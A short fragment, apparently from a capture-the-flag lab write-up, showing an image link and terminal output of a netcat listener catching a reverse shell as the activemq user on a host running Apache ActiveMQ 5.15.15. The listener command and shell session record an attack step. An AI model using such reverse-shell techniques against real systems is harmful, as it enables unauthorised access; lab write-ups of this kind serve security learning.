 ~ ❯ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.243] 36130
bash: cannot set terminal process group (885): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$